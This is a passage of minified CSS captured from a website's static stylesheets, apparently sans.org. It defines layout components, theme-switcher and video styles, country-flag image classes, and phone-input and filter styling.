57.27%);content:""}.c-split-content-with-icons{display:grid;grid-row-gap:var(--spacing-40);row-gap:var(--spacing-40)}@media only screen and (min-width:64em){.c-split-content-with-icons{grid-template-columns:repeat(12,1fr);column-gap:var(--grid-gutter);row-gap:var(--spacing-56)}}.split-content-with-icons__title{text-align:center}@media only screen and (min-width:64em){.split-content-with-icons__title{grid-column:span 12}.split-content-with-icons__left-column{display:flex;grid-column:span 4;flex-direction:column;justify-content:center;align-items:flex-start}.split-content-with-icons__right-column{grid-column:6/span 7}}.split-content-with-icons__content-items{display:flex;flex-direction:column;gap:var(--spacing-24)}@media only screen and (min-width:48em){.split-content-with-icons__content-items{gap:var(--spacing-32)}}@media only screen and (min-width:64em){.split-content-with-icons__content-items{gap:var(--spacing-40)}}.split-content-with-icons__content-list-item{display:flex;align-items:flex-start;gap:var(--spacing-12)}@media only screen and (min-width:64em){.split-content-with-icons__content-list-item{gap:var(--spacing-16)}}.split-content-with-icons__content-item-icon{flex-shrink:0}.split-content-with-icons__content-item-title{margin-bottom:var(--spacing-4);font-weight:var(--font-weight-regular);font-size:var(--font-size-md);font-family:var(--font-family-body);text-transform:uppercase}.split-content-with-icons__content-item-text{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg)}.split-content-with-icons__cta-button{margin-top:var(--spacing-24)}@media only screen and (min-width:48em){.split-content-with-icons__cta-button{margin-top:var(--spacing-32)}}@media only screen and (min-width:64em){.split-content-with-icons__cta-button{margin-top:var(--spacing-40)}}.c-media.split-content-with-icons__media{aspect-ratio:16/9;width:100%;height:auto}.c-split-standard-text-block{row-gap:var(--spacing-64)}@media only screen and (min-width:48em){.c-split-standard-text-block{row-gap:var(--spacing-120)}}.split-standard-text-block__title{margin-bottom:var(--spacing-16)}.split-standard-text-block__rich-text.c-rich-text{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg)}@media only screen and (min-width:48em){.split-standard-text-block__rich-text.c-rich-text{font-size:var(--font-size-md);line-height:var(--font-line-height-lg)}}.split-standard-text-block__read-more .read-more__content-inner{padding-bottom:0}.split-standard-text-block__read-more .read-more__button{margin-top:var(--spacing-8)}.split-standard-text-block__list-block-title{margin-bottom:var(--spacing-16)}@media only screen and (min-width:48em){.split-standard-text-block__list-block-title{margin-bottom:var(--spacing-24)}}.split-standard-text-block__list-block-list{display:flex;flex-direction:column;gap:var(--spacing-16);list-style-type:none}.split-standard-text-block__list-block-list-item{display:flex;flex-direction:column}.split-standard-text-block__list-block-list-item-link{font-size:var(--font-size-md);line-height:var(--font-line-height-lg);font-weight:var(--font-weight-medium)}.split-standard-text-block__list-block-list-item-link-icon{display:inline-block;vertical-align:middle;margin-bottom:.1875rem;margin-left:var(--spacing-4)}.split-standard-text-block__block-wrapper{display:flex;flex-direction:column;gap:var(--spacing-40)}@media only screen and (min-width:48em){.split-standard-text-block__block-wrapper{gap:var(--spacing-64)}}.split-standard-text-block__list-block-list-item-description{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg)}.split-standard-text-block__carousel.c-carousel{--carousel-row-gap:var(--spacing-16)}@media only screen and (min-width:48em){.split-standard-text-block__carousel.c-carousel{--carousel-row-gap:var(--spacing-24)}}.split-standard-text-block__carousel .carousel__button{--button-size:2rem;--button-icon-size:0.75rem}@media only screen and (min-width:90em){.split-standard-text-block__carousel--one-item .carousel__root{grid-column:1/span 6}}:root{--sticky-anchor-links-height:64px}.c-sticky-anchor-links{position:-webkit-sticky;position:sticky;top:-1px;z-index:var(--z-index-below-nav);animation:fade-in calc(var(--transition-duration-long)*4) var(--transition-easing);transition:background-color var(--transition-duration) var(--transition-easing);background-color:rgba(0,0,0,0)}@media only screen and (max-width:47.96875em){.c-sticky-anchor-links{padding-top:var(--spacing-12);padding-bottom:var(--spacing-12);height:var(--sticky-anchor-links-height)}}.header--is-hidden+main .c-sticky-anchor-links{opacity:1}.c-sticky-anchor-links+.c-stacked-wrapper{margin-top:calc(var(--spacing-12)*-1)}.c-sticky-anchor-links+.c-stacked-wrapper:not(.u-bg-color-surface-primary){margin-top:var(--spacing-48)}@media only screen and (min-width:48em){.c-sticky-anchor-links+.c-stacked-wrapper:not(.u-bg-color-surface-primary){margin-top:var(--spacing-16)}}.sticky-anchor-links--is-sticky{opacity:0;transition:opacity var(--transition-duration) var(--transition-easing);background-color:var(--color-surface-secondary)}.sticky-anchor-links--is-sticky__full-width{margin-right:calc(var(--spacing-64)*-1);margin-left:calc(var(--spacing-64)*-1);padding:0 var(--spacing-64)}.sticky-anchor-links__container{display:flex;position:relative;align-items:baseline}.sticky-anchor-links__divider{position:absolute;top:calc(var(--spacing-24)*-1);right:var(--container-spacing);left:var(--container-spacing);border-top:1px solid var(--color-border-primary);max-width:var(--container-max-width)}@media only screen and (min-width:48em){.sticky-anchor-links__divider{top:calc(var(--spacing-16)*-1);margin-top:var(--spacing-16)}}.sticky-anchor-links__divider.sticky-anchor-links__divider--full-width{right:0;left:0}.sticky-anchor-links__jump-label{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg);display:block;margin-right:auto;padding-right:var(--spacing-12);font-weight:var(--font-weight-regular);white-space:nowrap}.sticky-anchor-links__select-wrapper{position:relative}.sticky-anchor-links__select-wrapper:hover{color:var(--color-text-cta-secondary)}@media only screen and (min-width:48em){.sticky-anchor-links__select-wrapper{display:none}}.sticky-anchor-links__select{-webkit-appearance:none;appearance:none;padding:var(--spacing-12) var(--spacing-40) var(--spacing-12) var(--spacing-16);max-width:15em;text-overflow:ellipsis}.sticky-anchor-links__select-icon{position:absolute;top:50%;right:var(--spacing-16);transform:translateY(-50%) rotate(90deg);transition:color var(--transition-duration) var(--transition-easing);pointer-events:none}.sticky-anchor-links__list{padding-top:var(--spacing-16);padding-bottom:var(--spacing-12);list-style-type:none;white-space:nowrap}.sticky-anchor-links__list-anchors{display:none;float:right;padding-right:var(--spacing-16);overflow-x:auto;--scrollbar-track-color:var(--color-blue-mid);--scrollbar-thumb-color:var(--color-blue-core);scrollbar-color:var(--scrollbar-thumb-color) var(--scrollbar-track-color);scrollbar-width:thin;-ms-overflow-style:-ms-autohiding-scrollbar}[data-theme=light] .sticky-anchor-links__list-anchors{--scrollbar-track-color:var(--color-white)}.sticky-anchor-links__list-anchors::-webkit-scrollbar{height:8px}.sticky-anchor-links__list-anchors::-webkit-scrollbar-thumb{border-radius:var(--border-radius-sm);background-color:var(--scrollbar-thumb-color)}.sticky-anchor-links__list-anchors::-webkit-scrollbar-track{background-color:var(--scrollbar-track-color)}@media only screen and (min-width:48em){.sticky-anchor-links__list-anchors{display:block}}.sticky-anchor-links__list-anchors .sticky-anchor-links__list-item-button{margin-left:var(--spacing-16)}.sticky-anchor-links__list-ctas{display:flex;gap:var(--spacing-16);transition:transform var(--transition-duration) var(--transition-easing)}@media only screen and (max-width:47.96875em){.sticky-anchor-links__list-ctas{margin-right:auto;margin-left:auto;padding-right:var(--container-spacing);padding-left:var(--container-spacing);width:100%;max-width:var(--container-max-width);position:fixed;right:0;bottom:0;left:0;flex-wrap:wrap;transform:translateY(100%);background-color:var(--color-surface-secondary)}.sticky-anchor-links--is-sticky .sticky-anchor-links__list-ctas{transform:translateY(0)}}.sticky-anchor-links__list-item{display:inline-block}.sticky-anchor-links__list--has-overflow{-webkit-mask-image:linear-gradient(90deg,transparent,black 4%,black 96%,transparent);mask-image:linear-gradient(90deg,transparent,black 4%,black 96%,transparent);padding-right:var(--spacing-8)}.sticky-anchor-links__list--has-overflow+.sticky-anchor-links__list-ctas{padding-left:var(--spacing-12)}.sticky-anchor-links__list-item-button{white-space:nowrap}.c-theme-switcher{display:flex;align-items:center;gap:var(--spacing-8);cursor:pointer;border-radius:var(--border-radius-full);color:var(--color-text-primary);font-size:2rem}.c-theme-switcher:focus-visible{outline:2px solid currentColor;outline-offset:4px}@media only screen and (min-width:64em){.c-theme-switcher{font-size:1rem}}.theme-switcher__icon{--icon-size:0.5em;display:block;width:var(--icon-size);height:var(--icon-size)}@media only screen and (min-width:64em){.theme-switcher__icon{--icon-size:0.75em}}.theme-switcher__toggle{display:block;position:relative;border-radius:var(--border-radius-full);background-color:var(--color-surface-brand);padding:.125em;width:1.75em;height:1em}.theme-switcher__toggle:after{display:block;position:absolute;top:.125em;left:.125em;transition:transform var(--transition-duration) var(--transition-easing-bounce);border-radius:var(--border-radius-full);background-color:var(--color-surface-cta-primary);width:.75em;height:.75em;content:""}[data-theme=light] .theme-switcher__toggle:after{transform:translateX(100%)}.c-topbar{position:relative;z-index:1;-webkit-backdrop-filter:blur(20px);backdrop-filter:blur(20px);background-color:var(--color-surface-card);height:var(--header-topbar-height)}.c-topbar.header__drawer-topbar{display:flex;-webkit-backdrop-filter:unset;backdrop-filter:unset;background-color:unset;height:100%}@media only screen and (min-width:64em){.c-topbar.header__drawer-topbar{display:none}}@media only screen and (max-width:63.96875em){.c-topbar{display:none}}.topbar__container{display:flex;flex-direction:column;align-items:flex-start}@media only screen and (max-width:63.96875em){.topbar__container.c-container{margin-top:auto;margin-inline:0;padding-inline:0}}@media only screen and (min-width:64em){.topbar__container{flex-direction:row;justify-content:flex-end;align-items:center;gap:var(--spacing-8)}}.topbar__nav{display:flex;flex-direction:column}@media only screen and (min-width:64em){.topbar__nav{flex-direction:row}}.topbar__nav-item{position:relative}@media only screen and (min-width:64em){.topbar__nav-item:focus-within .topbar__nav-item-dropdown,.topbar__nav-item:hover .topbar__nav-item-dropdown{display:block}}.topbar__nav-item-link{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg);display:flex;align-items:center;gap:var(--spacing-12);padding:var(--spacing-12) 0;color:var(--color-text-primary)}@media only screen and (max-width:63.96875em){.topbar__nav-item-link{font-weight:var(--font-weight-regular)}}@media only screen and (min-width:64em){.topbar__nav-item-link{font-size:var(--font-size-xs);line-height:var(--font-line-height-lg);gap:var(--spacing-4);padding:var(--spacing-8)}.topbar__nav-item-link:focus-within{outline:2px solid currentColor;outline-offset:-2px}}@media only screen and (max-width:63.96875em){.topbar__nav-item-dropdown{display:flex;flex-direction:column}}@media only screen and (min-width:64em){.topbar__nav-item-dropdown{display:none;position:absolute;top:calc(100% - var(--spacing-4));left:calc(var(--spacing-4)*-1);-webkit-backdrop-filter:blur(20px);backdrop-filter:blur(20px);border-radius:var(--border-radius-md);background-color:var(--color-blue-pale);padding:var(--spacing-12)}[data-theme=light] .topbar__nav-item-dropdown{background-color:var(--color-white)}}.topbar__nav-item-dropdown-link{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;white-space:nowrap}@media only screen and (max-width:63.96875em){.topbar__nav-item-dropdown-link{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg);display:flex;align-items:center;gap:var(--spacing-12);padding:var(--spacing-12) 0;color:var(--color-text-primary);font-weight:var(--font-weight-regular)}.topbar__nav-item-dropdown-link .button__icon{order:1;visibility:hidden}}@media only screen and (min-width:64em){.topbar__nav-item-dropdown-link{font-size:var(--font-size-xs);line-height:var(--font-line-height-lg)}.topbar__nav-item-dropdown-link.c-button{color:var(--color-navy)}}.c-video{--video-play-button-size:2.5rem;--video-aspect-ratio:16/9;position:relative;aspect-ratio:var(--video-aspect-ratio);width:100%;overflow:hidden}@media only screen and (min-width:48em){.c-video{--video-play-button-size:3rem}}.video__thumbnail-wrapper{background-color:var(--color-black);width:100%;height:100%}.video__thumbnail{position:absolute;z-index:1;inset:0;width:100%;height:100%;object-fit:cover}.video__modal .video__thumbnail{margin-right:auto;margin-left:auto;padding-right:var(--container-spacing);padding-left:var(--container-spacing);width:100%;max-width:var(--container-max-width);top:50%;left:50%;transform:translate(-50%,-50%);height:auto}.video__player{background-color:var(--color-black);aspect-ratio:var(--video-aspect-ratio);width:100%;height:100%;object-fit:cover}.video__modal .video__player{aspect-ratio:16/9;height:auto}.c-video .video__play-button{width:var(--video-play-button-size);height:var(--video-play-button-size)}@media only screen and (min-width:48em){.c-video .video__play-button{--button-icon-size:1rem}}.c-video .video__play-button:before{position:absolute;z-index:2;cursor:pointer;inset:0;content:""}.video__play-button-wrapper{display:flex;justify-content:center;align-items:center;position:absolute;inset:0;z-index:2}.web-app-rich-text__link{word-break:break-word}.web-app-rich-text__link-icon{display:inline-block;margin-bottom:calc((1lh - 1em)/2);margin-left:var(--spacing-4)}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.sans.org/_next/static/css/f19a73ecd3e8b1c0.css
body_size: 1913
content:
.fi,.fib{background-size:contain;background-position:50%;background-repeat:no-repeat}.fi{position:relative;display:inline-block;width:1.333333em;line-height:1em}.fi:before{content:" "}.fi.fis{width:1em}.fi-xx{background-image:url(/flags/4x3/xx.svg)}.fi-ad{background-image:url(/flags/4x3/ad.svg)}.fi-ae{background-image:url(/flags/4x3/ae.svg)}.fi-af{background-image:url(/flags/4x3/af.svg)}.fi-ag{background-image:url(/flags/4x3/ag.svg)}.fi-ai{background-image:url(/flags/4x3/ai.svg)}.fi-al{background-image:url(/flags/4x3/al.svg)}.fi-am{background-image:url(/flags/4x3/am.svg)}.fi-ao{background-image:url(/flags/4x3/ao.svg)}.fi-aq{background-image:url(/flags/4x3/aq.svg)}.fi-ar{background-image:url(/flags/4x3/ar.svg)}.fi-as{background-image:url(/flags/4x3/as.svg)}.fi-at{background-image:url(/flags/4x3/at.svg)}.fi-au{background-image:url(/flags/4x3/au.svg)}.fi-aw{background-image:url(/flags/4x3/aw.svg)}.fi-ax{background-image:url(/flags/4x3/ax.svg)}.fi-az{background-image:url(/flags/4x3/az.svg)}.fi-ba{background-image:url(/flags/4x3/ba.svg)}.fi-bb{background-image:url(/flags/4x3/bb.svg)}.fi-bd{background-image:url(/flags/4x3/bd.svg)}.fi-be{background-image:url(/flags/4x3/be.svg)}.fi-bf{background-image:url(/flags/4x3/bf.svg)}.fi-bg{background-image:url(/flags/4x3/bg.svg)}.fi-bh{background-image:url(/flags/4x3/bh.svg)}.fi-bi{background-image:url(/flags/4x3/bi.svg)}.fi-bj{background-image:url(/flags/4x3/bj.svg)}.fi-bl{background-image:url(/flags/4x3/bl.svg)}.fi-bm{background-image:url(/flags/4x3/bm.svg)}.fi-bn{background-image:url(/flags/4x3/bn.svg)}.fi-bo{background-image:url(/flags/4x3/bo.svg)}.fi-bq{background-image:url(/flags/4x3/bq.svg)}.fi-br{background-image:url(/flags/4x3/br.svg)}.fi-bs{background-image:url(/flags/4x3/bs.svg)}.fi-bt{background-image:url(/flags/4x3/bt.svg)}.fi-bv{background-image:url(/flags/4x3/bv.svg)}.fi-bw{background-image:url(/flags/4x3/bw.svg)}.fi-by{background-image:url(/flags/4x3/by.svg)}.fi-bz{background-image:url(/flags/4x3/bz.svg)}.fi-ca{background-image:url(/flags/4x3/ca.svg)}.fi-cc{background-image:url(/flags/4x3/cc.svg)}.fi-cd{background-image:url(/flags/4x3/cd.svg)}.fi-cf{background-image:url(/flags/4x3/cf.svg)}.fi-cg{background-image:url(/flags/4x3/cg.svg)}.fi-ch{background-image:url(/flags/4x3/ch.svg)}.fi-ci{background-image:url(/flags/4x3/ci.svg)}.fi-ck{background-image:url(/flags/4x3/ck.svg)}.fi-cl{background-image:url(/flags/4x3/cl.svg)}.fi-cm{background-image:url(/flags/4x3/cm.svg)}.fi-cn{background-image:url(/flags/4x3/cn.svg)}.fi-co{background-image:url(/flags/4x3/co.svg)}.fi-cr{background-image:url(/flags/4x3/cr.svg)}.fi-cu{background-image:url(/flags/4x3/cu.svg)}.fi-cv{background-image:url(/flags/4x3/cv.svg)}.fi-cw{background-image:url(/flags/4x3/cw.svg)}.fi-cx{background-image:url(/flags/4x3/cx.svg)}.fi-cy{background-image:url(/flags/4x3/cy.svg)}.fi-cz{background-image:url(/flags/4x3/cz.svg)}.fi-de{background-image:url(/flags/4x3/de.svg)}.fi-dj{background-image:url(/flags/4x3/dj.svg)}.fi-dk{background-image:url(/flags/4x3/dk.svg)}.fi-dm{background-image:url(/flags/4x3/dm.svg)}.fi-do{background-image:url(/flags/4x3/do.svg)}.fi-dz{background-image:url(/flags/4x3/dz.svg)}.fi-ec{background-image:url(/flags/4x3/ec.svg)}.fi-ee{background-image:url(/flags/4x3/ee.svg)}.fi-eg{background-image:url(/flags/4x3/eg.svg)}.fi-eh{background-image:url(/flags/4x3/eh.svg)}.fi-er{background-image:url(/flags/4x3/er.svg)}.fi-es{background-image:url(/flags/4x3/es.svg)}.fi-et{background-image:url(/flags/4x3/et.svg)}.fi-fi{background-image:url(/flags/4x3/fi.svg)}.fi-fj{background-image:url(/flags/4x3/fj.svg)}.fi-fk{background-image:url(/flags/4x3/fk.svg)}.fi-fm{background-image:url(/flags/4x3/fm.svg)}.fi-fo{background-image:url(/flags/4x3/fo.svg)}.fi-fr{background-image:url(/flags/4x3/fr.svg)}.fi-ga{background-image:url(/flags/4x3/ga.svg)}.fi-gb{background-image:url(/flags/4x3/gb.svg)}.fi-gd{background-image:url(/flags/4x3/gd.svg)}.fi-ge{background-image:url(/flags/4x3/ge.svg)}.fi-gf{background-image:url(/flags/4x3/gf.svg)}.fi-gg{background-image:url(/flags/4x3/gg.svg)}.fi-gh{background-image:url(/flags/4x3/gh.svg)}.fi-gi{background-image:url(/flags/4x3/gi.svg)}.fi-gl{background-image:url(/flags/4x3/gl.svg)}.fi-gm{background-image:url(/flags/4x3/gm.svg)}.fi-gn{background-image:url(/flags/4x3/gn.svg)}.fi-gp{background-image:url(/flags/4x3/gp.svg)}.fi-gq{background-image:url(/flags/4x3/gq.svg)}.fi-gr{background-image:url(/flags/4x3/gr.svg)}.fi-gs{background-image:url(/flags/4x3/gs.svg)}.fi-gt{background-image:url(/flags/4x3/gt.svg)}.fi-gu{background-image:url(/flags/4x3/gu.svg)}.fi-gw{background-image:url(/flags/4x3/gw.svg)}.fi-gy{background-image:url(/flags/4x3/gy.svg)}.fi-hk{background-image:url(/flags/4x3/hk.svg)}.fi-hm{background-image:url(/flags/4x3/hm.svg)}.fi-hn{background-image:url(/flags/4x3/hn.svg)}.fi-hr{background-image:url(/flags/4x3/hr.svg)}.fi-ht{background-image:url(/flags/4x3/ht.svg)}.fi-hu{background-image:url(/flags/4x3/hu.svg)}.fi-id{background-image:url(/flags/4x3/id.svg)}.fi-ie{background-image:url(/flags/4x3/ie.svg)}.fi-il{background-image:url(/flags/4x3/il.svg)}.fi-im{background-image:url(/flags/4x3/im.svg)}.fi-in{background-image:url(/flags/4x3/in.svg)}.fi-io{background-image:url(/flags/4x3/io.svg)}.fi-iq{background-image:url(/flags/4x3/iq.svg)}.fi-ir{background-image:url(/flags/4x3/ir.svg)}.fi-is{background-image:url(/flags/4x3/is.svg)}.fi-it{background-image:url(/flags/4x3/it.svg)}.fi-je{background-image:url(/flags/4x3/je.svg)}.fi-jm{background-image:url(/flags/4x3/jm.svg)}.fi-jo{background-image:url(/flags/4x3/jo.svg)}.fi-jp{background-image:url(/flags/4x3/jp.svg)}.fi-ke{background-image:url(/flags/4x3/ke.svg)}.fi-kg{background-image:url(/flags/4x3/kg.svg)}.fi-kh{background-image:url(/flags/4x3/kh.svg)}.fi-ki{background-image:url(/flags/4x3/ki.svg)}.fi-km{background-image:url(/flags/4x3/km.svg)}.fi-kn{background-image:url(/flags/4x3/kn.svg)}.fi-kp{background-image:url(/flags/4x3/kp.svg)}.fi-kr{background-image:url(/flags/4x3/kr.svg)}.fi-kw{background-image:url(/flags/4x3/kw.svg)}.fi-ky{background-image:url(/flags/4x3/ky.svg)}.fi-kz{background-image:url(/flags/4x3/kz.svg)}.fi-la{background-image:url(/flags/4x3/la.svg)}.fi-lb{background-image:url(/flags/4x3/lb.svg)}.fi-lc{background-image:url(/flags/4x3/lc.svg)}.fi-li{background-image:url(/flags/4x3/li.svg)}.fi-lk{background-image:url(/flags/4x3/lk.svg)}.fi-lr{background-image:url(/flags/4x3/lr.svg)}.fi-ls{background-image:url(/flags/4x3/ls.svg)}.fi-lt{background-image:url(/flags/4x3/lt.svg)}.fi-lu{background-image:url(/flags/4x3/lu.svg)}.fi-lv{background-image:url(/flags/4x3/lv.svg)}.fi-ly{background-image:url(/flags/4x3/ly.svg)}.fi-ma{background-image:url(/flags/4x3/ma.svg)}.fi-mc{background-image:url(/flags/4x3/mc.svg)}.fi-md{background-image:url(/flags/4x3/md.svg)}.fi-me{background-image:url(/flags/4x3/me.svg)}.fi-mf{background-image:url(/flags/4x3/mf.svg)}.fi-mg{background-image:url(/flags/4x3/mg.svg)}.fi-mh{background-image:url(/flags/4x3/mh.svg)}.fi-mk{background-image:url(/flags/4x3/mk.svg)}.fi-ml{background-image:url(/flags/4x3/ml.svg)}.fi-mm{background-image:url(/flags/4x3/mm.svg)}.fi-mn{background-image:url(/flags/4x3/mn.svg)}.fi-mo{background-image:url(/flags/4x3/mo.svg)}.fi-mp{background-image:url(/flags/4x3/mp.svg)}.fi-mq{background-image:url(/flags/4x3/mq.svg)}.fi-mr{background-image:url(/flags/4x3/mr.svg)}.fi-ms{background-image:url(/flags/4x3/ms.svg)}.fi-mt{background-image:url(/flags/4x3/mt.svg)}.fi-mu{background-image:url(/flags/4x3/mu.svg)}.fi-mv{background-image:url(/flags/4x3/mv.svg)}.fi-mw{background-image:url(/flags/4x3/mw.svg)}.fi-mx{background-image:url(/flags/4x3/mx.svg)}.fi-my{background-image:url(/flags/4x3/my.svg)}.fi-mz{background-image:url(/flags/4x3/mz.svg)}.fi-na{background-image:url(/flags/4x3/na.svg)}.fi-nc{background-image:url(/flags/4x3/nc.svg)}.fi-ne{background-image:url(/flags/4x3/ne.svg)}.fi-nf{background-image:url(/flags/4x3/nf.svg)}.fi-ng{background-image:url(/flags/4x3/ng.svg)}.fi-ni{background-image:url(/flags/4x3/ni.svg)}.fi-nl{background-image:url(/flags/4x3/nl.svg)}.fi-no{background-image:url(/flags/4x3/no.svg)}.fi-np{background-image:url(/flags/4x3/np.svg)}.fi-nr{background-image:url(/flags/4x3/nr.svg)}.fi-nu{background-image:url(/flags/4x3/nu.svg)}.fi-nz{background-image:url(/flags/4x3/nz.svg)}.fi-om{background-image:url(/flags/4x3/om.svg)}.fi-pa{background-image:url(/flags/4x3/pa.svg)}.fi-pe{background-image:url(/flags/4x3/pe.svg)}.fi-pf{background-image:url(/flags/4x3/pf.svg)}.fi-pg{background-image:url(/flags/4x3/pg.svg)}.fi-ph{background-image:url(/flags/4x3/ph.svg)}.fi-pk{background-image:url(/flags/4x3/pk.svg)}.fi-pl{background-image:url(/flags/4x3/pl.svg)}.fi-pm{background-image:url(/flags/4x3/pm.svg)}.fi-pn{background-image:url(/flags/4x3/pn.svg)}.fi-pr{background-image:url(/flags/4x3/pr.svg)}.fi-ps{background-image:url(/flags/4x3/ps.svg)}.fi-pt{background-image:url(/flags/4x3/pt.svg)}.fi-pw{background-image:url(/flags/4x3/pw.svg)}.fi-py{background-image:url(/flags/4x3/py.svg)}.fi-qa{background-image:url(/flags/4x3/qa.svg)}.fi-re{background-image:url(/flags/4x3/re.svg)}.fi-ro{background-image:url(/flags/4x3/ro.svg)}.fi-rs{background-image:url(/flags/4x3/rs.svg)}.fi-ru{background-image:url(/flags/4x3/ru.svg)}.fi-rw{background-image:url(/flags/4x3/rw.svg)}.fi-sa{background-image:url(/flags/4x3/sa.svg)}.fi-sb{background-image:url(/flags/4x3/sb.svg)}.fi-sc{background-image:url(/flags/4x3/sc.svg)}.fi-sd{background-image:url(/flags/4x3/sd.svg)}.fi-se{background-image:url(/flags/4x3/se.svg)}.fi-sg{background-image:url(/flags/4x3/sg.svg)}.fi-sh{background-image:url(/flags/4x3/sh.svg)}.fi-si{background-image:url(/flags/4x3/si.svg)}.fi-sj{background-image:url(/flags/4x3/sj.svg)}.fi-sk{background-image:url(/flags/4x3/sk.svg)}.fi-sl{background-image:url(/flags/4x3/sl.svg)}.fi-sm{background-image:url(/flags/4x3/sm.svg)}.fi-sn{background-image:url(/flags/4x3/sn.svg)}.fi-so{background-image:url(/flags/4x3/so.svg)}.fi-sr{background-image:url(/flags/4x3/sr.svg)}.fi-ss{background-image:url(/flags/4x3/ss.svg)}.fi-st{background-image:url(/flags/4x3/st.svg)}.fi-sv{background-image:url(/flags/4x3/sv.svg)}.fi-sx{background-image:url(/flags/4x3/sx.svg)}.fi-sy{background-image:url(/flags/4x3/sy.svg)}.fi-sz{background-image:url(/flags/4x3/sz.svg)}.fi-tc{background-image:url(/flags/4x3/tc.svg)}.fi-td{background-image:url(/flags/4x3/td.svg)}.fi-tf{background-image:url(/flags/4x3/tf.svg)}.fi-tg{background-image:url(/flags/4x3/tg.svg)}.fi-th{background-image:url(/flags/4x3/th.svg)}.fi-tj{background-image:url(/flags/4x3/tj.svg)}.fi-tk{background-image:url(/flags/4x3/tk.svg)}.fi-tl{background-image:url(/flags/4x3/tl.svg)}.fi-tm{background-image:url(/flags/4x3/tm.svg)}.fi-tn{background-image:url(/flags/4x3/tn.svg)}.fi-to{background-image:url(/flags/4x3/to.svg)}.fi-tr{background-image:url(/flags/4x3/tr.svg)}.fi-tt{background-image:url(/flags/4x3/tt.svg)}.fi-tv{background-image:url(/flags/4x3/tv.svg)}.fi-tw{background-image:url(/flags/4x3/tw.svg)}.fi-tz{background-image:url(/flags/4x3/tz.svg)}.fi-ua{background-image:url(/flags/4x3/ua.svg)}.fi-ug{background-image:url(/flags/4x3/ug.svg)}.fi-um{background-image:url(/flags/4x3/um.svg)}.fi-us{background-image:url(/flags/4x3/us.svg)}.fi-uy{background-image:url(/flags/4x3/uy.svg)}.fi-uz{background-image:url(/flags/4x3/uz.svg)}.fi-va{background-image:url(/flags/4x3/va.svg)}.fi-vc{background-image:url(/flags/4x3/vc.svg)}.fi-ve{background-image:url(/flags/4x3/ve.svg)}.fi-vg{background-image:url(/flags/4x3/vg.svg)}.fi-vi{background-image:url(/flags/4x3/vi.svg)}.fi-vn{background-image:url(/flags/4x3/vn.svg)}.fi-vu{background-image:url(/flags/4x3/vu.svg)}.fi-wf{background-image:url(/flags/4x3/wf.svg)}.fi-ws{background-image:url(/flags/4x3/ws.svg)}.fi-ye{background-image:url(/flags/4x3/ye.svg)}.fi-yt{background-image:url(/flags/4x3/yt.svg)}.fi-za{background-image:url(/flags/4x3/za.svg)}.fi-zm{background-image:url(/flags/4x3/zm.svg)}.fi-zw{background-image:url(/flags/4x3/zw.svg)}.fi-arab{background-image:url(/flags/4x3/arab.svg)}.fi-cefta{background-image:url(/flags/4x3/cefta.svg)}.fi-cp{background-image:url(/flags/4x3/cp.svg)}.fi-dg{background-image:url(/flags/4x3/dg.svg)}.fi-eac{background-image:url(/flags/4x3/eac.svg)}.fi-es-ct{background-image:url(/flags/4x3/es-ct.svg)}.fi-es-ga{background-image:url(/flags/4x3/es-ga.svg)}.fi-es-pv{background-image:url(/flags/4x3/es-pv.svg)}.fi-eu{background-image:url(/flags/4x3/eu.svg)}.fi-gb-eng{background-image:url(/flags/4x3/gb-eng.svg)}.fi-gb-nir{background-image:url(/flags/4x3/gb-nir.svg)}.fi-gb-sct{background-image:url(/flags/4x3/gb-sct.svg)}.fi-gb-wls{background-image:url(/flags/4x3/gb-wls.svg)}.fi-ic{background-image:url(/flags/4x3/ic.svg)}.fi-pc{background-image:url(/flags/4x3/pc.svg)}.fi-sh-ac{background-image:url(/flags/4x3/sh-ac.svg)}.fi-sh-hl{background-image:url(/flags/4x3/sh-hl.svg)}.fi-sh-ta{background-image:url(/flags/4x3/sh-ta.svg)}.fi-un{background-image:url(/flags/4x3/un.svg)}.fi-xk{background-image:url(/flags/4x3/xk.svg)}.c-phone-input[data-disabled=true]{opacity:.6}.phone-input__border{--phone-input-color-border:var(--color-border-secondary);--phone-input-color-border-focus:var(--color-border-primary);display:flex;align-items:stretch;border:1px;border-style:solid;border-color:var(--phone-input-color-border);border-radius:var(--border-radius-sm)}.form-field--has-error .phone-input__border,.phone-input--has-error .phone-input__border{border-color:var(--color-message-error)}.phone-input__border .phone-input__flag{display:inline-block;border-radius:2px;background-position:50%;background-repeat:no-repeat;width:24px;height:18px;overflow:hidden}.phone-input__select-wrapper{display:inline-block;position:relative;flex-shrink:0}.phone-input__select{position:absolute;opacity:0;inset:0;background-color:rgba(0,0,0,0)}.phone-input__select-current{display:flex;align-items:center;gap:var(--spacing-8);border-right:1px solid var(--phone-input-color-border);padding-inline:20px;padding-block:var(--spacing-12)}.form-field--has-error .phone-input__select-current,.phone-input--has-error .phone-input__select-current{border-color:var(--color-message-error);color:var(--color-message-error)}.c-phone-input:not([data-disabled=true]) .phone-input__select:focus-visible+.phone-input__select-current:after,.c-phone-input:not([data-disabled=true]) .phone-input__select:hover+.phone-input__select-current:after{position:absolute;inset:-1px;right:0;border:1px solid var(--phone-input-color-border-focus);border-top-left-radius:var(--border-radius-sm);border-bottom-left-radius:var(--border-radius-sm);pointer-events:none;content:""}.phone-input__input-border-wrapper{position:relative;flex-grow:1;width:100%}.c-phone-input:not([data-disabled=true]) .phone-input__input-border-wrapper:has(.phone-input__input:focus-visible):after,.c-phone-input:not([data-disabled=true]) .phone-input__input-border-wrapper:hover:after{position:absolute;inset:-1px;border:1px solid var(--phone-input-color-border-focus);border-top-right-radius:var(--border-radius-sm);border-bottom-right-radius:var(--border-radius-sm);pointer-events:none;content:""}.phone-input__input{border:none;background:rgba(0,0,0,0);padding-inline:1.25em;padding-block:var(--spacing-12);width:100%;height:100%}.phone-input__input:focus-visible{border-color:var(--phone-input-color-border-focus)}.c-filter-and-sort{position:relative;background-color:var(--color-surface-secondary)}@media only screen and (min-width:48em){.c-filter-and-sort{padding-block:var(--spacing-16)}.filter-and-sort--small-view .filter-and-sort__filter-button{display:none}}@media only screen and (max-width:47.96875em){.c-filters-small-view{display:none}}.filter-and-sort__container{display:flex;justify-content:center}@media only screen and 